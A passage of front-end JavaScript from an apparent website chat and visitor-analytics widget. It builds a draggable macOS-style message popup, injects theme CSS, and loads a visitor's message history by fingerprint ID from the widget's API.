          const hasValidPosition = existingPopupInDOM.style.top && existingPopupInDOM.style.right;
          if (!hasValidPosition) {
            originalConsole.log('%c[JDAS] 🔧 Fixing missing position values', 'color: #f59e0b; font-weight: bold;');
            const savedPos = loadPopupPosition();
            const defaultTop = 20;
            const defaultRight = 20;
            existingPopupInDOM.style.top = (savedPos.y !== null ? savedPos.y : defaultTop) + 'px';
            existingPopupInDOM.style.right = (savedPos.x !== null ? savedPos.x : defaultRight) + 'px';
            originalConsole.log('%c[JDAS] 📍 Position restored:', 'color: #10b981;', {
              top: existingPopupInDOM.style.top,
              right: existingPopupInDOM.style.right
            });
          }

          // Play sound
          if (window._jdasSoftSounds) {
            window._jdasSoftSounds.chime();
          }
          // [FIX: 2025-12-03] Set up read receipt detection for this message too
          // Without this, messages added to existing popup never get read tracking
          if (window._jdasSetupReadReceiptDetection && existingPopupInDOM && messageId) {
            originalConsole.log('%c[JDAS] 👁️ Setting up read detection for added message:', 'color: #8b5cf6;', messageId);
            window._jdasSetupReadReceiptDetection(existingPopupInDOM, messageId, deliveredAt);
          }
          return; // Don't create new popup
        }
      }

      // If we couldn't add to existing, log warning but continue to create new popup
      originalConsole.warn('%c[JDAS] ⚠️ Could not add to existing popup, will recreate', 'color: #f59e0b;');
    }

    // Only remove existing popup variable reference if we're definitely creating new
    if (jdasPopup) {
      originalConsole.log('%c[JDAS] Removing old popup reference', 'color: #f59e0b;');
      jdasPopup.remove();
    }

    // Play soft chime for new popup (uses global SoftSounds)
    SoftSounds.chime();

    // Start browser title notification (flashing "New message received")
    // Only flash if the tab is not focused
    if (document.hidden || !document.hasFocus()) {
      titleNotification.startFlash();
    }

    // ==========================================
    // LIGHT THEME POPUP DESIGN (harmonized with messages.html)
    // Clean, modern card with subtle shadows
    // ==========================================
    originalConsole.log('%c[JDAS] Creating light theme popup', 'color: #228be6; font-weight: bold;');

    // ==========================================
    // LOAD INTER FONT FROM GOOGLE FONTS
    // DO NOT REMOVE - This font is essential for the popup design!
    // ==========================================
    if (!document.getElementById('jdas-inter-font')) {
      const interLink = document.createElement('link');
      interLink.id = 'jdas-inter-font';
      interLink.rel = 'stylesheet';
      interLink.href = 'https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap';
      document.head.appendChild(interLink);
      originalConsole.log('%c[JDAS] Inter font loaded from Google Fonts', 'color: #10b981;');
    }

    jdasPopup = document.createElement('div');
    jdasPopup.id = 'jdas-popup';
    // [TARGETED: 2025-12-31] Use template class for dynamic styling from database
    // Default template: chat-preview (can be overridden via site config)
    const defaultTemplateSlug = window._metrikaTemplateSlug || 'chat-preview';
    jdasPopup.className = `jdas-popup macos-toast template-${defaultTemplateSlug}`;
    jdasPopup.setAttribute('data-jdas', 'true');
    jdasPopup.setAttribute('data-message-id', messageId);
    jdasPopup.setAttribute('data-template', defaultTemplateSlug);

    // Load template CSS from database (async, non-blocking)
    if (window._jdasInjectTemplateCSS) {
      window._jdasInjectTemplateCSS(defaultTemplateSlug).catch(() => {});
    }

    // Load saved position or use default (top-right corner)
    const savedPos = loadPopupPosition();
    const defaultTop = 20;
    const defaultRight = 20;
    const popupTop = savedPos.y !== null ? savedPos.y : defaultTop;
    const popupRight = savedPos.x !== null ? savedPos.x : defaultRight;

    // [TARGETED: 2025-12-31] JDAS Popup - Template CSS can override via custom properties
    // Only position/z-index use !important (structural). Theme properties are overridable.
    jdasPopup.style.cssText = `
      position: fixed !important;
      top: ${popupTop}px;
      right: ${popupRight}px;
      width: 360px;
      max-width: calc(100vw - 40px);
      backdrop-filter: blur(${WIDGET_CONFIG.blurAmount || '20px'});
      -webkit-backdrop-filter: blur(${WIDGET_CONFIG.blurAmount || '20px'});
      z-index: 2147473647 !important;
      overflow: hidden !important;
      animation: macos-toast-appear 0.35s cubic-bezier(.18,.89,.32,1.28);
      user-select: none;
    `;

    // ==========================================
    // TITLE BAR with Traffic Lights
    // ==========================================
    const titleBar = document.createElement('div');
    titleBar.className = 'macos-title-bar jdas-title-bar';
    // [TARGETED: 2025-12-31] Minimal inline styles - theme comes from CSS classes
    titleBar.style.cssText = `
      display: flex;
      align-items: center;
      padding: 10px 14px;
      cursor: grab;
    `;

    // ==========================================
    // macOS Traffic Lights - Pixel-Perfect Ventura Style
    // ==========================================
    // Based on actual macOS Ventura measurements:
    // - Button size: 12px diameter
    // - Gap between buttons: 8px
    // - Colors match macOS exactly with proper gradients
    // - Inner highlight for 3D glass effect
    // - Proper handling of devicePixelRatio for crisp rendering

    // Inject traffic light styles once (shared across all popups)
    if (!document.getElementById('jdas-traffic-light-styles')) {
      const dpr = window.devicePixelRatio || 1;
      const trafficLightStyles = document.createElement('style');
      trafficLightStyles.id = 'jdas-traffic-light-styles';
      trafficLightStyles.textContent = `
        /* Traffic light container */
        .jdas-traffic-lights {
          display: inline-flex;
          align-items: center;
          gap: 8px;
          margin-right: 12px;
          padding: 0;
          /* Prevent layout shifts */
          flex-shrink: 0;
        }

        /* Base button style - exact 12px circles */
        .jdas-traffic-light {
          /* Fixed pixel dimensions - NOT relative units */
          width: 12px !important;
          height: 12px !important;
          min-width: 12px !important;
          min-height: 12px !important;
          max-width: 12px !important;
          max-height: 12px !important;

          /* Perfect circle - CRITICAL for macOS look */
          border-radius: 50% !important;
          -webkit-border-radius: 50% !important;
          -moz-border-radius: 50% !important;

          /* Reset button styles - override any page CSS */
          border: none !important;
          padding: 0 !important;
          margin: 0 !important;
          outline: none !important;
          cursor: default;
          appearance: none !important;
          -webkit-appearance: none !important;
          -moz-appearance: none !important;

          /* Flexbox for centering glyph */
          display: inline-flex !important;
          align-items: center !important;
          justify-content: center !important;

          /* Positioning for pseudo-elements */
          position: relative !important;
          overflow: visible !important;

          /* Smooth transitions */
          transition: opacity 0.2s ease, transform 0.15s ease !important;

          /* Prevent text selection */
          user-select: none !important;
          -webkit-user-select: none !important;

          /* Crisp rendering on high-DPI */
          transform: translateZ(0);
          -webkit-font-smoothing: antialiased;

          /* macOS-style subtle outer shadow */
          box-shadow:
            0 0 0 0.5px rgba(0, 0, 0, 0.12),
            0 0.5px 1px rgba(0, 0, 0, 0.08) !important;
        }

        /* No glossy shine - flat modern look */
        .jdas-traffic-light::before {
          display: none !important;
        }

        /* Glyph icons - hidden by default, shown on hover */
        .jdas-traffic-light .glyph {
          position: absolute;
          width: 100%;
          height: 100%;
          display: flex;
          align-items: center;
          justify-content: center;
          opacity: 0;
          transition: opacity 0.1s ease;
          pointer-events: none;
        }

        .jdas-traffic-light .glyph svg {
          width: 6px;
          height: 6px;
        }

        /* Show glyphs on container hover (macOS behavior) */
        .jdas-traffic-lights:hover .jdas-traffic-light .glyph {
          opacity: 1;
        }

        /* ========================================
           CLOSE BUTTON - Red (flat)
           ======================================== */
        .jdas-traffic-light--close {
          background: #ff5f57 !important;
        }

        .jdas-traffic-light--close .glyph svg {
          stroke: #4a0002;
          stroke-width: 1.5px;
          fill: none;
        }

        /* ========================================
           MINIMIZE BUTTON - Yellow/Amber (flat)
           ======================================== */
        .jdas-traffic-light--min {
          background: #febc2e !important;
        }

        .jdas-traffic-light--min .glyph svg {
          stroke: #985700;
          stroke-width: 2px;
          fill: none;
        }

        /* ========================================
           ZOOM BUTTON - Green (flat)
           ======================================== */
        .jdas-traffic-light--zoom {
          background: #28c840 !important;
        }

        .jdas-traffic-light--zoom .glyph svg {
          stroke: #006500;
          stroke-width: 1.5px;
          fill: none;
        }

        /* ========================================
           INACTIVE STATE (window not focused) - flat gray
           ======================================== */
        [data-inactive="true"] .jdas-traffic-light {
          background: #6e6e6e !important;
        }

        [data-inactive="true"] .jdas-traffic-light .glyph {
          display: none;
        }

        /* ========================================
           HOVER STATES
           ======================================== */
        .jdas-traffic-light:hover {
          cursor: pointer;
        }

        /* Individual button hover - slightly brighter flat colors */
        .jdas-traffic-light--close:hover {
          background: #ff7066 !important;
        }

        .jdas-traffic-light--min:hover {
          background: #ffca40 !important;
        }

        .jdas-traffic-light--zoom:hover {
          background: #35d852 !important;
        }

        /* ========================================
           ACTIVE/PRESSED STATE - slightly darker
           ======================================== */
        .jdas-traffic-light:active {
          transform: scale(0.92);
        }

        .jdas-traffic-light--close:active {
          background: #e54f47 !important;
        }

        .jdas-traffic-light--min:active {
          background: #e5aa20 !important;
        }

        .jdas-traffic-light--zoom:active {
          background: #20b838 !important;
        }

        /* ========================================
           HIGH DPI / RETINA ADJUSTMENTS
           ======================================== */
        @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
          .jdas-traffic-light {
            box-shadow:
              0 0 0 0.25px rgba(0, 0, 0, 0.15),
              0 0.25px 0.5px rgba(0, 0, 0, 0.1);
          }
        }

        /* ========================================
           ACCESSIBILITY - Reduced Motion
           ======================================== */
        @media (prefers-reduced-motion: reduce) {
          .jdas-traffic-light {
            transition: none;
          }
          .jdas-traffic-light .glyph {
            transition: none;
          }
        }
      `;
      document.head.appendChild(trafficLightStyles);
    }

    // Traffic light container
    const trafficLights = document.createElement('div');
    trafficLights.className = 'jdas-traffic-lights';

    // Close button (red) with X glyph
    const closeBtn = document.createElement('button');
    closeBtn.className = 'jdas-traffic-light jdas-traffic-light--close';
    closeBtn.setAttribute('aria-label', 'Close');
    closeBtn.setAttribute('type', 'button');
    closeBtn.innerHTML = `
      <span class="glyph">
        <svg viewBox="0 0 6 6">
          <path d="M1 1 L5 5 M5 1 L1 5" />
        </svg>
      </span>
    `;

    // Minimize button (yellow) with minus glyph
    const minBtn = document.createElement('button');
    minBtn.className = 'jdas-traffic-light jdas-traffic-light--min';
    minBtn.setAttribute('aria-label', 'Minimize');
    minBtn.setAttribute('type', 'button');
    minBtn.innerHTML = `
      <span class="glyph">
        <svg viewBox="0 0 6 6">
          <path d="M1 3 L5 3" />
        </svg>
      </span>
    `;

    // Zoom button (green) with plus/expand glyph
    const zoomBtn = document.createElement('button');
    zoomBtn.className = 'jdas-traffic-light jdas-traffic-light--zoom';
    zoomBtn.setAttribute('aria-label', 'Zoom');
    zoomBtn.setAttribute('type', 'button');
    zoomBtn.innerHTML = `
      <span class="glyph">
        <svg viewBox="0 0 6 6">
          <path d="M3 1 L3 5 M1 3 L5 3" />
        </svg>
      </span>
    `;

    trafficLights.appendChild(closeBtn);
    trafficLights.appendChild(minBtn);
    trafficLights.appendChild(zoomBtn);

    // Handle window focus/blur for inactive state
    const updateInactiveState = () => {
      if (!jdasPopup) return;
      const isBlurred = !document.hasFocus();
      titleBar.setAttribute('data-inactive', isBlurred ? 'true' : 'false');
    };
    window.addEventListener('focus', updateInactiveState);
    window.addEventListener('blur', updateInactiveState);
    // Initial state
    updateInactiveState();

    // Title text
    const titleText = document.createElement('span');
    titleText.style.cssText = `
      flex: 1;
      font-size: 12px;
      font-weight: 600;
      color: #495057;
      text-align: center;
    `;
    titleText.textContent = 'Message';

    titleBar.appendChild(trafficLights);
    titleBar.appendChild(titleText);

    // ==========================================
    // DRAG FUNCTIONALITY
    // ==========================================
    let isDraggingPopup = false;
    let dragStartX = 0;
    let dragStartY = 0;
    let initialRight = popupRight;
    let initialTop = popupTop;

    titleBar.addEventListener('mousedown', (e) => {
      if (e.target.closest('.traffic-light')) return;
      isDraggingPopup = true;
      dragStartX = e.clientX;
      dragStartY = e.clientY;
      initialRight = parseInt(jdasPopup.style.right) || popupRight;
      initialTop = parseInt(jdasPopup.style.top) || popupTop;
      titleBar.style.cursor = 'grabbing';
      e.preventDefault();
    });

    document.addEventListener('mousemove', (e) => {
      if (!isDraggingPopup) return;
      const deltaX = dragStartX - e.clientX;
      const deltaY = e.clientY - dragStartY;
      const newRight = Math.max(0, Math.min(window.innerWidth - 380, initialRight + deltaX));
      const newTop = Math.max(0, Math.min(window.innerHeight - 200, initialTop + deltaY));
      jdasPopup.style.right = newRight + 'px';
      jdasPopup.style.top = newTop + 'px';
    });

    document.addEventListener('mouseup', () => {
      if (isDraggingPopup) {
        isDraggingPopup = false;
        titleBar.style.cursor = 'grab';
        // Save position
        const newRight = parseInt(jdasPopup.style.right);
        const newTop = parseInt(jdasPopup.style.top);
        savePopupPosition(newRight, newTop);

        // Track moved state - report position change to server
        sendChatboxStateUpdate('moved', jdasPopup, messageId, {
          state: jdasMinimized ? 'minimized' : (jdasZoomed ? 'maximized' : 'normal'),
          isVisible: true,
          isDragging: false
        });
      }
    });

    // ==========================================
    // CONTEXT RIBBON (site, fingerprint badge, country)
    // ==========================================
    const contextRibbon = document.createElement('div');
    contextRibbon.className = 'context-ribbon';
    contextRibbon.style.cssText = `
      display: flex;
      gap: 6px;
      padding: 8px 14px;
      background: #f1f3f5;
      border-bottom: 1px solid #e9ecef;
      flex-wrap: wrap;
    `;

    // Website badge - compact and smaller (harmonized with messages.html)
    // DO NOT REMOVE - Badge styling with border is essential for the design!
    const siteBadge = document.createElement('span');
    siteBadge.className = 'badge site-badge';
    siteBadge.style.cssText = `
      display: inline-flex !important;
      align-items: center !important;
      padding: 2px 8px !important;
      background: rgba(121, 80, 242, 0.1) !important;
      border: 1px solid rgba(121, 80, 242, 0.2) !important;
      border-radius: 12px !important;
      font-size: 10px !important;
      font-weight: 500 !important;
      color: #7950f2 !important;
      font-family: 'Inter', sans-serif !important;
      letter-spacing: 0.2px !important;
    `;
    siteBadge.textContent = window.location.hostname;

    // Time badge - compact and smaller (harmonized with messages.html)
    // DO NOT REMOVE - Badge styling with border is essential for the design!
    const timeBadge = document.createElement('span');
    timeBadge.className = 'badge time-badge';
    timeBadge.style.cssText = `
      display: inline-flex !important;
      align-items: center !important;
      padding: 2px 8px !important;
      background: rgba(21, 170, 191, 0.1) !important;
      border: 1px solid rgba(21, 170, 191, 0.2) !important;
      border-radius: 12px !important;
      font-size: 10px !important;
      font-weight: 500 !important;
      color: #15aabf !important;
      font-family: 'Inter', sans-serif !important;
      letter-spacing: 0.2px !important;
    `;
    timeBadge.textContent = new Date().toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' });

    contextRibbon.appendChild(siteBadge);
    contextRibbon.appendChild(timeBadge);

    // ==========================================
    // CONTENT AREA - Chat-style message list
    // Shows previous messages + new message with loading skeleton
    // ==========================================
    const content = document.createElement('div');
    content.id = 'jdas-content';
    content.style.cssText = `
      padding: 0;
      max-height: 300px;
      overflow-y: auto;
      scroll-behavior: smooth;
    `;

    // Inject skeleton animation styles + custom scrollbar + notification badge
    if (!document.getElementById('jdas-skeleton-styles')) {
      const skeletonStyles = document.createElement('style');
      skeletonStyles.id = 'jdas-skeleton-styles';
      skeletonStyles.textContent = `
        /* ==============================================
           JDAS BASE STYLES - Structure only, no hardcoded colors!
           All colors come from CSS custom properties set by template css_bundle in database
           ============================================== */

        @keyframes jdas-skeleton-shimmer {
          0% { background-position: -200px 0; }
          100% { background-position: calc(200px + 100%) 0; }
        }
        @keyframes jdas-pulse {
          0%, 100% { transform: scale(1); }
          50% { transform: scale(1.1); }
        }

        /* JDAS Popup base styles - uses CSS custom properties for theming */
        .jdas-popup {
          background: var(--jdas-bg-primary, #ffffff);
          border-radius: var(--popup-radius, 12px);
          border: 1px solid var(--jdas-border-color, #e9ecef);
          box-shadow: var(--jdas-shadow, 0 4px 12px rgba(0,0,0,0.08), 0 1px 3px rgba(0,0,0,0.06));
          font-family: var(--jdas-font-family, 'Inter', -apple-system, BlinkMacSystemFont, sans-serif);
          font-size: 14px;
          color: var(--jdas-text-primary, #212529);
        }

        /* Title bar styling */
        .jdas-title-bar {
          background: var(--jdas-bg-secondary, #f8f9fa);
          border-bottom: 1px solid var(--jdas-border-color, #e9ecef);
        }

        .jdas-skeleton {
          background: linear-gradient(90deg, var(--jdas-skeleton-base, #f1f3f5) 0px, var(--jdas-skeleton-highlight, #e9ecef) 40px, var(--jdas-skeleton-base, #f1f3f5) 80px) !important;
          background-size: 200px 100% !important;
          animation: jdas-skeleton-shimmer 1.5s ease-in-out infinite !important;
          border-radius: var(--jdas-border-radius, 4px) !important;
        }

        /* Custom scrollbar - uses CSS vars from template */
        #jdas-content::-webkit-scrollbar {
          width: 6px !important;
        }
        #jdas-content::-webkit-scrollbar-track {
          background: var(--scrollbar-track, var(--jdas-bg-secondary, #f1f3f5)) !important;
          border-radius: 3px !important;
        }
        #jdas-content::-webkit-scrollbar-thumb {
          background: var(--scrollbar-thumb, var(--accent-primary, #228be6)) !important;
          border-radius: 3px !important;
          border: none !important;
        }
        #jdas-content::-webkit-scrollbar-thumb:hover {
          background: var(--accent-secondary, var(--accent-primary, #1c7ed6)) !important;
        }
        /* Firefox scrollbar */
        #jdas-content {
          scrollbar-width: thin !important;
          scrollbar-color: var(--scrollbar-thumb, var(--accent-primary, #228be6)) var(--scrollbar-track, var(--jdas-bg-secondary, #f1f3f5)) !important;
        }

        .jdas-message-bubble {
          max-width: 85%;
          padding: 10px 14px;
          border-radius: var(--jdas-message-radius, 16px);
          font-size: 13px;
          line-height: 1.5;
          word-wrap: break-word;
          font-family: var(--jdas-font-family, 'Inter', sans-serif) !important;
        }

        /* Admin messages = received by visitor = show on LEFT */
        .jdas-message-admin {
          background: var(--jdas-bg-secondary, #f1f3f5) !important;
          border: 1px solid var(--jdas-border-color, #e9ecef) !important;
          border-radius: var(--jdas-message-radius, 16px) var(--jdas-message-radius, 16px) var(--jdas-message-radius, 16px) 4px !important;
          margin-right: auto;
          color: var(--jdas-text-primary, #212529) !important;
        }

        /* Visitor messages = sent by visitor = show on RIGHT */
        .jdas-message-visitor {
          background: var(--accent-primary, #228be6) !important;
          border: 1px solid var(--accent-secondary, #1c7ed6) !important;
          border-radius: var(--jdas-message-radius, 16px) var(--jdas-message-radius, 16px) 4px var(--jdas-message-radius, 16px) !important;
          margin-left: auto;
          color: var(--jdas-text-on-accent, #ffffff) !important;
        }

        .jdas-message-time {
          font-size: 10px;
          color: var(--jdas-text-muted, #868e96);
          margin-top: 4px;
        }
        .jdas-message-meta {
          display: flex;
          align-items: center;
          gap: 6px;
          margin-top: 4px;
        }
        .jdas-message-domain {
          font-size: 9px;
          color: var(--jdas-text-muted, #868e96);
          background: var(--jdas-bg-secondary, #f1f3f5);
          padding: 1px 5px;
          border-radius: 8px;
          max-width: 100px;
          overflow: hidden;
          text-overflow: ellipsis;
          white-space: nowrap;
        }

        /* New message notification badge */
        .jdas-new-message-badge {
          position: absolute;
          bottom: 70px;
          right: 10px;
          width: 28px;
          height: 28px;
          background: var(--jdas-badge-color, #fa5252) !important;
          border-radius: 50% !important;
          display: flex;
          align-items: center;
          justify-content: center;
          cursor: pointer;
          box-shadow: 0 2px 8px var(--jdas-badge-shadow, rgba(250, 82, 82, 0.4));
          animation: jdas-pulse 2s ease-in-out infinite;
          z-index: 10;
          transition: all 0.2s ease;
        }
        .jdas-new-message-badge:hover {
          transform: scale(1.15);
          box-shadow: 0 4px 12px var(--jdas-badge-shadow, rgba(250, 82, 82, 0.6));
        }
        .jdas-new-message-badge svg {
          width: 14px;
          height: 14px;
          fill: var(--jdas-text-on-accent, white);
        }

        /* ==============================================
           REPLY SECTION - Structure only, colors from template
           ============================================== */
        .jdas-reply-section {
          padding: 12px 14px;
          display: flex;
          flex-direction: column;
          gap: 10px;
          border-top: 1px solid var(--jdas-border-color, #e9ecef);
        }
        .jdas-input-container {
          position: relative;
          width: 100%;
        }
        .jdas-pen-icon {
          position: absolute;
          left: 12px;
          top: 50%;
          transform: translateY(-50%);
          opacity: 0.7;
          pointer-events: none;
          stroke: var(--accent-primary, currentColor);
        }
        .jdas-reply-input {
          width: 100%;
          box-sizing: border-box;
          padding: 10px 14px 10px 36px !important;  /* 36px left for pen icon - must not be overridden */
          border: 1px solid var(--jdas-border-color, #e9ecef);
          border-radius: var(--input-radius, 8px);
          font-size: 13px;
          font-family: var(--jdas-font-family, 'Inter', sans-serif);
          background: var(--jdas-bg-input, #ffffff);
          color: var(--jdas-text-primary, #212529);
          resize: none;
          outline: none;
          transition: border-color 0.2s ease, box-shadow 0.2s ease;
        }
        .jdas-reply-input:focus {
          border-color: var(--accent-primary, #228be6);
          box-shadow: 0 0 0 2px var(--accent-primary-alpha, rgba(34, 139, 230, 0.2));
        }
        .jdas-reply-input::placeholder {
          color: var(--jdas-text-muted, #868e96);
        }
        .jdas-send-button {
          width: 100%;
          padding: 12px 16px;
          border: 1px solid var(--accent-primary, #228be6);
          border-radius: var(--button-radius, 8px);
          background: var(--accent-primary, #228be6);
          color: var(--jdas-text-on-accent, #ffffff);
          font-size: 14px;
          font-weight: 500;
          font-family: var(--jdas-font-family, 'Inter', sans-serif);
          cursor: pointer;
          display: flex;
          align-items: center;
          justify-content: center;
          gap: 8px;
          line-height: 1;
          transition: background 0.2s ease, transform 0.1s ease;
        }
        .jdas-send-button:hover {
          background: var(--accent-secondary, #1c7ed6);
          border-color: var(--accent-secondary, #1c7ed6);
        }
        .jdas-send-button:active {
          transform: scale(0.98);
        }
        .jdas-send-button svg {
          stroke: currentColor;
        }
      `;
      document.head.appendChild(skeletonStyles);
    }

    // ══════════════════════════════════════════════════════════════════════════
    // [TARGETED: 2025-12-31] TEMPLATE CSS INJECTION
    // Fetches css_bundle from database and injects into page for dynamic theming
    // ══════════════════════════════════════════════════════════════════════════
    const loadedTemplateCSSCache = new Set();

    async function injectTemplateCSSFromDatabase(templateSlug) {
      if (!templateSlug) return false;

      const cssId = `jdas-template-css-${templateSlug}`;

      // Already loaded?
      if (document.getElementById(cssId) || loadedTemplateCSSCache.has(templateSlug)) {
        return true;
      }

      try {
        // Fetch from public API - uses absolute URL for cross-domain compatibility
        const response = await fetch(`https://aq.n8n.qa/metrika/v4/api/initiator/templates/${templateSlug}`);

        if (!response.ok) {
          originalConsole.warn(`[JDAS] Template CSS not found for: ${templateSlug}`);
          return false;
        }

        const data = await response.json();

        if (!data.css_bundle) {
          originalConsole.log(`[JDAS] No css_bundle for template: ${templateSlug}`);
          return false;
        }

        // Inject the CSS
        const styleEl = document.createElement('style');
        styleEl.id = cssId;
        styleEl.textContent = data.css_bundle;
        document.head.appendChild(styleEl);

        loadedTemplateCSSCache.add(templateSlug);
        originalConsole.log(`%c[JDAS] ✅ Template CSS loaded: ${templateSlug}`, 'color: #8b5cf6; font-weight: bold;');

        return true;
      } catch (error) {
        originalConsole.error(`[JDAS] Failed to load template CSS for ${templateSlug}:`, error);
        return false;
      }
    }

    // Expose for external use
    window._jdasInjectTemplateCSS = injectTemplateCSSFromDatabase;

    // Messages container
    const messagesContainer = document.createElement('div');
    messagesContainer.id = 'jdas-messages-container';
    messagesContainer.style.cssText = `
      display: flex;
      flex-direction: column;
      gap: 8px;
      padding: 12px 14px;
    `;

    // Create loading skeleton for previous messages
    const createSkeleton = () => {
      const skeleton = document.createElement('div');
      skeleton.className = 'jdas-loading-skeleton';
      skeleton.style.cssText = `display: flex; flex-direction: column; gap: 8px;`;

      for (let i = 0; i < 3; i++) {
        const row = document.createElement('div');
        row.style.cssText = `display: flex; ${i % 2 === 0 ? 'justify-content: flex-end;' : ''}`;

        const bubble = document.createElement('div');
        bubble.className = 'jdas-skeleton';
        bubble.style.cssText = `
          width: ${60 + Math.random() * 25}%;
          height: ${30 + Math.random() * 20}px;
          border-radius: 16px;
        `;
        row.appendChild(bubble);
        skeleton.appendChild(row);
      }
      return skeleton;
    };

    // Create message bubble with domain indicator
    // isAdmin=true means message FROM admin (visitor RECEIVED it) = show on LEFT
    // isAdmin=false means message FROM visitor (visitor SENT it) = show on RIGHT
    const createMessageBubble = (msgData, isAdmin = true) => {
      const wrapper = document.createElement('div');
      // Admin messages (received) = left, Visitor messages (sent) = right
      wrapper.style.cssText = `display: flex; flex-direction: column; ${isAdmin ? 'align-items: flex-start;' : 'align-items: flex-end;'}`;

      const bubble = document.createElement('div');
      bubble.className = `jdas-message-bubble ${isAdmin ? 'jdas-message-admin' : 'jdas-message-visitor'}`;
      bubble.textContent = typeof msgData === 'string' ? msgData : (msgData.message || msgData.message_text || '');

      // Meta container for time and domain
      const meta = document.createElement('div');
      meta.className = 'jdas-message-meta';
      meta.style.cssText = isAdmin ? 'justify-content: flex-start;' : 'justify-content: flex-end;';

      // Time element
      const time = document.createElement('span');
      time.className = 'jdas-message-time';
      time.style.marginTop = '0'; // Override since we're in flex container
      const timestamp = typeof msgData === 'object' && msgData.timestamps?.created
        ? new Date(parseInt(msgData.timestamps.created))
        : new Date();
      time.textContent = timestamp.toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' });

      // Domain element (for visitor messages or if domain info exists)
      let domain = null;
      if (typeof msgData === 'object') {
        // Get domain from various possible fields
        domain = msgData.visitor_url || msgData.visitorUrl || msgData.page_url || msgData.pageUrl || msgData.domain || null;
        if (domain) {
          try {
            // Extract just the hostname
            const url = new URL(domain.startsWith('http') ? domain : `https://${domain}`);
            domain = url.hostname.replace(/^www\./, '');
          } catch (e) {
            // If URL parsing fails, try to extract domain directly
            domain = domain.replace(/^https?:\/\//, '').replace(/^www\./, '').split('/')[0];
          }
        }
      }

      // For current page messages (not from history), use current domain
      if (!domain && !isAdmin && typeof msgData === 'object' && !msgData.timestamps?.created) {
        domain = window.location.hostname.replace(/^www\./, '');
      }

      // Build meta content based on alignment
      if (isAdmin) {
        // Admin: time first, then domain (if any)
        meta.appendChild(time);
        if (domain) {
          const domainEl = document.createElement('span');
          domainEl.className = 'jdas-message-domain';
          domainEl.textContent = domain;
          domainEl.title = domain; // Full domain on hover
          meta.appendChild(domainEl);
        }
      } else {
        // Visitor: domain first (if any), then time
        if (domain) {
          const domainEl = document.createElement('span');
          domainEl.className = 'jdas-message-domain';
          domainEl.textContent = domain;
          domainEl.title = domain; // Full domain on hover
          meta.appendChild(domainEl);
        }
        meta.appendChild(time);
      }

      wrapper.appendChild(bubble);
      wrapper.appendChild(meta);
      return wrapper;
    };

    // Add loading skeleton first
    const loadingSkeleton = createSkeleton();
    messagesContainer.appendChild(loadingSkeleton);

    // Add the new message immediately (will be at bottom)
    const newMessageWrapper = createMessageBubble(message, true);
    newMessageWrapper.style.opacity = '0.5'; // Dim until history loads
    messagesContainer.appendChild(newMessageWrapper);

    content.appendChild(messagesContainer);

    // New message notification badge (hidden initially)
    let newMessageBadge = null;
    const createNewMessageBadge = () => {
      if (newMessageBadge) return newMessageBadge;

      newMessageBadge = document.createElement('div');
      newMessageBadge.className = 'jdas-new-message-badge';
      newMessageBadge.innerHTML = `<svg viewBox="0 0 24 24"><path d="M12 16l-6-6h12z"/></svg>`;
      newMessageBadge.style.display = 'none';
      newMessageBadge.title = 'New message - click to scroll down';
      newMessageBadge.onclick = () => {
        scrollToBottom();
        hideNewMessageBadge();
      };
      return newMessageBadge;
    };

    const showNewMessageBadge = () => {
      if (!newMessageBadge) {
        newMessageBadge = createNewMessageBadge();
        // Badge needs a positioned parent for absolute positioning
        // Set on content (which is inside popup), NEVER on popup itself!
        content.style.position = 'relative';
        content.appendChild(newMessageBadge);

        // CRITICAL: Ensure popup STAYS fixed after any DOM changes
        jdasPopup.style.setProperty('position', 'fixed', 'important');
      }
      newMessageBadge.style.display = 'flex';
    };

    const hideNewMessageBadge = () => {
      if (newMessageBadge) {
        newMessageBadge.style.display = 'none';
      }
    };

    // Check if user is scrolled to bottom
    const isScrolledToBottom = () => {
      const threshold = 50; // pixels from bottom
      return content.scrollHeight - content.scrollTop - content.clientHeight < threshold;
    };

    // Function to scroll to bottom
    const scrollToBottom = () => {
      setTimeout(() => {
        content.scrollTop = content.scrollHeight;
        hideNewMessageBadge();
      }, 50);
    };

    // Auto-hide badge when user scrolls to bottom manually
    content.addEventListener('scroll', () => {
      if (isScrolledToBottom()) {
        hideNewMessageBadge();
      }
    });

    // Function to add new incoming message with notification badge logic
    window._jdasAddIncomingMessage = (msgData, isAdmin = false) => {
      // CRITICAL: Get fresh reference to messages container in case popup was recreated
      const currentContainer = document.getElementById('jdas-messages-container');
      if (!currentContainer) {
        originalConsole.error('[JDAS] ❌ Messages container not found, cannot add message');
        return false;
      }

      // CRITICAL FIX: Always ensure popup stays fixed positioned
      const popup = document.getElementById('jdas-popup');
      if (popup) {
        popup.style.setProperty('position', 'fixed', 'important');
      }

      const bubble = createMessageBubble(msgData, isAdmin);
      currentContainer.appendChild(bubble);

      // If user is scrolled up, show notification badge
      // Otherwise auto-scroll to bottom
      if (!isScrolledToBottom()) {
        showNewMessageBadge();
      } else {
        scrollToBottom();
      }
      return true;
    };

    // Function called when user sends a message - always scroll to bottom
    window._jdasOnMessageSent = (msgData) => {
      const bubble = createMessageBubble(msgData, false); // visitor message
      messagesContainer.appendChild(bubble);
      scrollToBottom(); // Always scroll to bottom when user sends
    };

    // Load previous messages from server
    const loadPreviousMessages = async () => {
      try {
        const fingerprintId = window._metrikaFingerprintId || window._metrikaSessionId; // [FIX: 2025-12-02] Use fingerprint, not session
        // [FIX: 2026-01-18] Use PUBLIC /visitor/ endpoint instead of /fingerprints/ (requires auth)
        const response = await fetch(
          WIDGET_CONFIG.baseUrl + `api/webvisor/visitor/${encodeURIComponent(fingerprintId)}/messages?limit=20`,
          { method: 'GET', headers: { 'Content-Type': 'application/json' } }
        );

        if (response.ok) {
          const data = await response.json();
          const messages = data.messages || [];

          // Remove loading skeleton
          if (loadingSkeleton.parentElement) {
            loadingSkeleton.remove();
          }

          // Remove temp new message (will re-add in order)
          if (newMessageWrapper.parentElement) {
            newMessageWrapper.remove();
          }

          // Sort messages by timestamp (oldest first)
          const sortedMessages = messages.sort((a, b) => {
            const timeA = a.timestamps?.created || 0;
            const timeB = b.timestamps?.created || 0;
            return timeA - timeB;
          });

          // Add all previous messages
          sortedMessages.forEach(msg => {
            const isAdmin = msg.sender?.type === 'admin';
            const bubble = createMessageBubble(msg, isAdmin);
            messagesContainer.appendChild(bubble);
          });

          // Add the new message at the end (full opacity now)
          const finalNewMessage = createMessageBubble(message, true);
